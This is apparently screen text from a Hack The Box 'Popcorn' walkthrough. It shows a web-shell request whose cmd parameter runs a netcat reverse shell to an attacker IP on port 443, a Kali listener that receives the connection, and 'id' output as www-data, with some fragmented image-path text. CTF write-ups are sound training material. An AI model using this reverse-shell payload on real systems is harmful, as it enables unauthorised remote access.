 10.10.10.6/torrent/upload/147fbb2150e62d9ab1b28c05b22517926e27c882.php?cmd=/bin/nc%2010.10.16.119%20443%20-e%20/bin/bash
=33(www-data) groups=33(www-data
root@Kali: ~/hackthebox/popcorn
root@Kali: ~/hackthebox/popcorn
root@Kali:~/hackthebox/popcorn# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.6.
Ncat: Connection from 10.10.10.6:47859.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)